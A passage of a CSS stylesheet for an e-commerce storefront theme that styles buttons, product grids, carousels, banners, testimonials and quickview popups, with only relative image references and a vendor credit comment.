	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;	
	background: #d9534f;			
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0,0,0,0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
}
.btn-inverse {
	color: #ffffff;	
	background: #363636;
	border:none;		
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
@media (max-width: 767px) { 

 }

/* list group */

.box .filterbox { 
    border-color: #dddddd;
    border-image: none;
    border-right: 1px solid #dddddd;
    border-style: none solid solid;
    border-width: medium 1px 1px;
}
.list-group a {
	border-top: 1px solid #dddddd;
	color: #888888;
	padding: 8px 13px;
	background: none repeat scroll 0 0 #f5f5f5;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #8fa900 !important;
	background: #eeeeee;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	overflow: hidden;
	position: relative;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	display: inline-block;
	vertical-align: top;
}
.productpage #tabs_info .tab-content {	padding: 20px;background-color: #f7f7f7;}
.product-thumb:hover .quickview a{opacity: 1 !important;}
#content .product-list .product-block .product-block-hover{display: none;}
#content .product-list .product-block .product-block-hover.list{display: block;}
#content .product-block:hover .product-block-hover{
	opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-ms-opacity: 1;
	top: 50%;
}
.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout, .quickview a {box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
.product-block-hover.list {
	opacity: 1;
	position: relative;
	float: left;
	text-align: left;
	padding: 0 5px;
}
.product-grid .product-block-hover.list {display: none;}
.product-block-hover {
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	float: none;
	width: 100%;
	opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	position: absolute;
	text-align: center;
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	z-index: 5;
	display: inline-block;
}
.product-thumb .image a {
	display: block;cursor: pointer;text-align: center;
}
#column-left .product-thumb:hover .image a, #column-left .product-thumb .image img:hover, 
#column-right .product-thumb:hover .image a, #column-right .product-thumb .image img:hover{opacity: 1;}

.product-thumb .image a:hover {
	opacity: 0.8;
	-webkit-opacity: 0.8;
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding:0;margin-right: 20px;
}
}

.product-thumb h4 a{color: #000000; width: 100%;}
.product-thumb h4{
	font-size: 13px;
	font-weight: 600;
	line-height: 20px;
	margin: 0;
	padding-bottom: 10px;
	position: relative;
	text-decoration: none;
	letter-spacing: 0.7px;
	float: left;
	width: 100%;
	/*text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;*/
}
.product-thumb .caption {padding: 0;}

@media (max-width: 1200px) {
.product-grid .product-thumb .caption {	
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}

.product-thumb .rating {
	float: left;
	overflow: hidden;
	position: relative;
	margin: 5px auto 4px;
	width: 100%;
}
.rating .fa-stack,#review .fa-stack{
	font-size: 8px;
}
.product-thumb .rating .fa-star-o::before {
	color: #8fa900;
}
.product-thumb .rating .fa-stack {
	width: 13px;
}
.rating .fa-star-o,#review .fa-star-o{
	color: #ccc;
	font-size: 13px;
}
.rating .fa-star,#review .fa-star{
	color: #ffaa00;
	font-size: 13px;
}
.rating .fa-star + .fa-star-o,#review .fa-star + .fa-star-o{
	color: #E69500;
}
h2.price {
	margin: 0;
}
.price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 19px;
	font-weight: 700;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price-new {
	color: #e32d40;
	font-weight: 700;
}
.product-thumb .price-old {
	color: #a9a9a9;
	display: inline-block;
	font-weight: 500;
	margin-right: 2px;
	font-size: 13px;
	text-decoration: line-through;
	vertical-align: top;
}
.product-thumb .price-tax {
	color: #999;
    display: inline-block;
    font-size: 13px;
    width: 100%;
    display: none;
}

.product-thumb .button-group {
	float: none;
	display: inline-block;
	text-align: center;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button,#cart .text-right .addtocart,#cart .text-right .checkout{
	background-color: #232b54;
	display: block;
	font-size: 0;
	padding: 0;
	position: relative;
	vertical-align: top;
	height: 41px;
	width: 41px;
	float: left;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.product-thumb .product-block-hover .addtocart {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px 10px;
}
.product-thumb .product-block-hover .addtocart:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -36px;
}
.product-thumb .product-block-hover .wishlist {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -175px;
}
.product-thumb .product-block-hover .wishlist:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -222px;
}
.product-thumb .product-block-hover .compare {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -268px;
}
.product-thumb .product-block-hover .compare:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -315px;
}
#cart .text-right .addtocart,#cart .text-right .checkout{width:auto;float:left;}
#cart .dropdown-menu .img-thumbnail{width:auto; max-width:none;}
#cart .text-right .addtocart{margin:0 5px 0 0;}
.product-thumb .button-group button:hover,#cart .text-right .addtocart:hover,#cart .text-right .checkout:hover{
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}


.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {	
}
.thumbnails {	
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	display: block;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:inherit;
	}
}

.quickview-model .productpage-quickview .product-right .fa-star-o::before {
	content: "\f005";
	color: #999;
}
.quickview-model #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.quickview-model #button-cart2.btn-primary {
	font-size: 13px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
}
.productpage-quickview ul li a {color: #515151;}
.quickview-model #content ul.list-unstyled{padding: 5px 0;margin-bottom: 0;border:none;}
.productpage-quickview .product-title {	margin-bottom: 10px;}
.quickview-model #content.productpage-quickview {padding: 20px 5px !important;width: 100% !important;}
.quickview a:hover{ background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -130px; }
.quickview a {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -83px;
	height: 41px;
	width: 41px;
	font-size: 0;
	display: block;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	border-top-color: currentcolor;
	border-right-color: currentcolor;
	border-bottom-color: currentcolor;
	border-left-color: currentcolor;
	float: left;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.quickview {display: inline-block;}
.quickview .container { width:100%; background:#FFFFFF; padding:0 10px; }
.quickview .container .row { margin:0; }
.quickview .top_button { display:none; }
.quickview #product2 { float:left; width:100%; }
.quickview #product2 h3 { width:100%; } 
.productpage-quickview #product2 h3 {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 10px;
    padding: 0;
    text-transform: none;
	color:#333333;
}

@media (max-width: 767px) {  	
	.quickbox { display:none; }
}
.product-info .image {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage .product-info .left .image .thumbnail {
	padding: 0;
	border-radius: 0;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; } /* It need for ie7 */
.product-info .additional-carousel{ position:relative; margin-left:0px; float:left;width:100%;}
.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding-left: 20px;
    padding-right: 20px;	
	width:370px;float:none;margin:0 auto;
}
.product-info .product-image .customNavigation span:hover{background: #000;}
.product-info .product-image .customNavigation span{
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	line-height: 30px;
	padding: 0 !important;
	color: #fff;
	top: 30px !important; 
}
.product-info .image-additional img {}
.product-info .image-additional a {
	float: left;
	display: block;	
}

.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}

<!-- Megnor www.templatemela.com - Start -->

/* box */  
.box {
	margin-bottom:13px;
}
.box .box-heading {
	background: #f0f0f0;
	padding: 10px 10px 10px 10px;
	font-size: 16px;
	color: #000;
}
.box .box-content {
	background: #FBFBFB;
	-webkit-border-radius: 0px 0px 7px 7px;
	-moz-border-radius: 0px 0px 7px 7px;
	-khtml-border-radius: 0px 0px 7px 7px;
	border-radius: 0px 0px 7px 7px;
	border-left: 1px solid #DBDEE1;
	border-right: 1px solid #DBDEE1;
	border-bottom: 1px solid #DBDEE1;
	padding:10px;
	 
}

#content .box .box-heading {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	border:none;
	background: none;
	padding: 10px 10px 10px 10px;
	font-size: 14px;
	color: #000;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding: 0;
 
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:4px 0;
}
.box .box-content ul li a , #content .content ul li a{
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}



/* Product Grid Start */
/*.product-grid-list { }*/
#content .box-product/*,
.product-grid-list ul*/{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

/*.product-grid-list ul li,*/
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 2px; 
	background:transparent;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	clear:both;
	overflow:hidden;
	border: 1px solid #ededed;
}
.single_banner .single_img:hover img {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.single_banner .single_img img {
	overflow: hidden;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	display: block;
	max-width: 100%;
	position: relative;
	height: auto;
}
.single_banner .single_img .static-inner {
	box-sizing: border-box;
	display: block;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 20%;
	z-index: 9;
	top: 30%;
	width: 35%;
	left: 0;
	text-align: left;
	cursor: pointer;
}
.single_banner .single_img .static-inner .text3.static-text:hover{color: #8fa900;}
.single_banner .single_img .static-inner .text3.static-text{
	color: #000;
	font-size: 18px;
	font-weight: normal;
	text-transform: capitalize;
	float: left;
	width: 100%;
	letter-spacing: 0.2px;
	margin: 40px 0 15px 0;
	text-decoration: underline;
}
.single_banner .single_img .static-inner .text2.static-text{
	color: #000000;
	font-size: 58px;
	font-weight: 600;
	text-transform: capitalize;
	float: left;
	width: 100%;
	padding: 5px 0;
	letter-spacing: 0;
	margin-top: 30px;
	line-height: 35px;
}
.single_banner .single_img .static-inner .text1.static-text {
	line-height: 30px;
	color: #000;
	font-size: 58px;
	font-weight:normal;
	float: left;
	padding: 5px 0;
	width: 100%;
	text-transform: capitalize;
	letter-spacing: -0.2px;
}
.single_banner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
}
.product_banner {
	position: relative;
	float: left;
	width: 100%;
	padding: 10px;
}
.product_banner .product_banner_inner:hover img{
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.product_banner .product_banner_inner img {
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
}
.product_banner .product_img1, .product_banner .product_img2, .product_banner .product_img3{
	float: left;
	position: relative;
}
.product_banner_inner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
	/*width: 33.33333333%;*/
	float: left;
}
.product_banner .product_img1 {
	margin-right: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img2{
	margin: 0 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img3{
	margin-left: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner {
	box-sizing: border-box;
	display: block;
	font-family: montserrat;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 10%;
	text-align: left;
	z-index: 9;
	top: 30px;
}
.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, 
.product_banner .product_img3 .static-inner .text1.static-text {
	color: #000;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	padding: 15px 0 4px;
	text-transform: uppercase;
	letter-spacing: 0.48px;
}
.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, 
.product_banner .product_img3 .static-inner .text2.static-text{
	color: #8fa900;
	display: block;
	font-size: 32px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.4px;
	line-height: 42px;
	padding: 5px 0;
}
.product_banner .product_img1 .static-inner .text-button .link-text:hover, 
.product_banner .product_img2 .static-inner .text-button .link-text:hover, 
.product_banner .product_img3 .static-inner .text-button .link-text:hover{color: #8fa900;}
.product_banner .product_img1 .text-button, .product_banner .product_img2 .text-button, .product_banner .product_img3 .text-button {
	float: left;
	width: 100%;
}
.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text,
.product_banner .product_img3 .static-inner .text-button .link-text {
	border: none;
	text-transform: uppercase;
	margin: 40px 0 0;
	color: #000;
	font-weight: 500;
	display: inline-block;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	text-decoration: underline;
}
.news-parralax {
	float: left;
	width: 100%;
	position: relative;
	background-color: #000000;
}
#testimonial-carousel .peoplesay-block .test-content .test-desc p {	margin-bottom: 0;}
.news-parralax .container {	padding: 0;}
#testimonial-carousel .peoplesay-block .test-image {float: left;margin: 0;}
#testimonial-carousel .peoplesay-block .test-content {
	overflow: hidden;
	width: auto;
	text-align: left;
	font-size: 13px;
	color: #ffffff;
	padding: 40px 40px 30px 90px;
}
#testimonial .test-content .test-desc .title {
	font-size: 36px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 20px;
}
#testimonial-carousel .test-content .test-desc {padding: 0;color: #bcbec6;position: relative;}
.testimonials .test-desc::before{
	top: 20px;
	left: -80px;
	background: url("../image/megnor/quat.png") no-repeat scroll 0 0;
	height: 70px;
	width: 70px;
	position: absolute;
	content: '';
}
.testimonials .cms-box-heading a {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	text-transform: uppercase;
	padding: 0 15px 0 0;
	color: #fff;
	font-weight: 700;
	float: left;
	position: relative;
}
.testimonials .cms-box-heading span {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	color: #bcbec6;
}
#testimonial .customNavigation a:hover{background: #8fa900;}
#testimonial .customNavigation a {
	top: -175px;
	background: #383838;
	color: #fff;
	box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
-webkit-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	width: 36px;
	height: 36px;
	line-height: 36px;
	padding:0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#testimonial .customNavigation a.prev{left: auto;right: 45px;}
#testimonial .customNavigation a.next{right: 0;}
#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; }	
.product-block-inner {position: relative;}
#column-left .product-block-inner {border-top: none;}

.grid_default_width { width:230px;}
.featured_default_width{ width:230px;}
.module_default_width{ width:150px;}
.latest_default_width{ width:230px;}
.special_default_width{ width:230px;}
.related_default_width{ width:250px;}
.consumable_default_width{ width:250px;}
.bestseller_default_width{ width:230px;}
.additional_default_width{ width:80px;}
.testimonial_default_width {width: 100%;}
.banners-slider-carousel .product-block-inner{text-align:center;}
.banners-slider-carousel .product-block-inner img:hover{
	opacity: 0.7;
	-webkit-opacity: 0.7;
	-o-opacity: 0.7;
	-ms-opacity: 0.7
}
#content .product-carousel .product-block,
#content .product-grid  .product-block,
#content .box-product .product-block{ 
	margin:0; 
	background:#fff;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 0;
	clear:both;
	overflow:hidden;
}
#related-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#related-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#consumable-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#consumable-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#content .product-layout.product-list{border-top: 1px solid #ededed; }
#product-category #content .row-block, #product-special #content .row-block, #product-search #content .row-block, 
#product-manufacturer #content .row-block {overflow: hidden;}
.hometab #tab-special .box-product .product-block-inner{border-top: none;}
.hometab .tab-content .box-product .product-block-inner{border-top:1px solid #ededed; }
.hometab .tab-content .box-product .product-block {
	border-right:1px solid #ededed;
	margin: 0 !important;
}
#content .product-layout.product-grid {
	border-right: 1px solid #ededed;
	border-top: 1px solid #ededed;
}
#content .product-layout.product-grid:nth-child(3){ border-right:none;}
#content .product-layout.product-grid:nth-child(6){ border-right:none;}
#content .product-layout.product-grid:nth-child(9){ border-right:none;}
#content .product-layout.product-grid:nth-child(12){ border-right:none;}
#content .product-layout.product-grid:nth-child(15){ border-right:none;}
.hometab .tab-content .box-product .last_item_tm .product-block{border-right:none;}
#content .product-list .product-block.product-thumb {
	padding-bottom: 10px;
	margin-bottom: 0;
	background-color: #fff;
}
#content .product-layout.product-grid, #content .product-layout.product-list {padding: 0;margin-top: -1px;}
#content .row-block .row {	margin: 0;}
#content .product-thumb .product-details {
	padding: 0 20px 10px;
	position: relative;
	text-align: center;
	margin: 0;
	background: #fff;
}
#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover {
	overflow:hidden;
	clear:both;
}
.box.related .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-related .customNavigation a:hover{background: #000000;}
#products-related .customNavigation a.prev{right: 50px;left: auto;}
#products-related .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.box.consumable .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-consumable .box-product{
	width: 100% !important;
}
#products-consumable .product-items{
	padding: 5px !important;
	width: 250px !important;
}

#products-consumable .customNavigation a:hover{background: #000000;}
#products-consumable .customNavigation a.prev{right: 50px;left: auto;}
#products-consumable .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.ie7 #content .product-carousel .product-block,
/*.ie7 #content .product-grid-list .product-block,*/
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
/*.ie7 #content .product-grid-list .product-block:hover,*/
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}


.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
#content .product-list .product-details {
	overflow: hidden;
	padding: 30px 10px 0 0;
	text-align: left;
}
.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-list .product-thumb h4{margin-bottom: 10px;font-weight: 500;font-size: 14px;color: #000;}
.product-list .product-thumb .rating {	margin: 0 0 1em;}
#content .product-carousel .product-block-inner,
/*#content .product-grid .product-block-inner,*/
#content .box-product .product-block-inner{ padding:0 0; text-align:center; overflow:hidden; position:relative; margin:0;}


.banners-slider-carousel {
    padding-top: 20px;
	padding-bottom: 20px;
    position: relative;
    width: 100%;
}
.banners-slider-carousel .customNavigation a:hover{background: #000000;}
.banners-slider-carousel:hover .customNavigation a{opacity: 1;}
.banners-slider-carousel .customNavigation a{
	top: 40px !important;
	height: 36px;
	width: 36px;
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding:0;
	opacity: 0;
}
.banners-slider-carousel .customNavigation a.next{right: -40px !important;}
.banners-slider-carousel .customNavigation a.prev{left: -40px !important;}
.banners-slider-carousel .customNavigation a.prev, .banners-slider-carousel .customNavigation a.next {color: #fff !important;}
#carousel-0 .product-carousel .product-block {
	background: transparent;
}
.common-home .content-top-breadcum {display: none;}
.content-top-breadcum {
	overflow: hidden;
	position: relative;
	padding: 0;
	margin-right: auto;
	margin-left: auto;
	background: #f7f7f7 none repeat scroll 0 0;
	box-sizing: border-box;
	display: inline-block;
	margin-bottom: 30px;
	padding: 30px 0;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid #ebebeb;
	border-top: 1px solid #ebebeb;
	margin-top: 2px;
}
#collapse-checkout-option a{color: #515151;}
#account-account #content ul li a:hover {color: #d62731 ;}
#affiliate-login .well .form-group a, #account-login .well .form-group a, #account-account #content ul li a, #account-wishlist .table .text-left a {	color: #515151;}
.page-title, .refine-search, .product-title, .product-option, #content h3, #account-return .form-horizontal legend, 
#information-contact #content h3, #account-register #account legend, #account-edit .form-horizontal legend, 
#information-contact .form-horizontal legend{
	font-size: 16px;
	font-weight: 600;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.content-top-breadcum #title-content .page-title, .content-top-breadcum #title-content h1, .content-top-breadcum #title-content h2 {
	font-weight: 800;
	margin: 8px 0;
	text-transform: uppercase;
	float: none;
	font-size: 22px;
	float: left;
	padding: 0;
	border-bottom: none;
	color: #000;
	
}
.btn-block + .btn-block {margin-top: 0;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0px 0px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	right: 15px;
	padding: 0 6px;
	position: absolute;
	text-align: center;
	text-transform: capitalize;
	top: 15px;
	z-index: 9;
	vertical-align: top;
	line-height: 40px;
	height: 40px;
	width: 40px;
	font-weight: 700;
}	
/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .swiper-viewport{
	margin: 0 0 25px;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	background: none;
}
#column-left .box-product > div.product-items:last-child , #column-right .box-product > div.product-items:last-child{margin-bottom: 0;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
	border:1px solid #ddd;
}
#column-left .product-items .product-details,
#column-right .product-items .product-details{
	float:left;
	width:55%; /* specify width as per your requirement */
}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption{
	padding:0;
}

#banner0 .swiper-pagination{display: none;}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:13px; margin: 0 0 5px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; 
	background:none;
	box-shadow:none; 
	height:auto;
	font-weight:normal;
	border-radius:0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
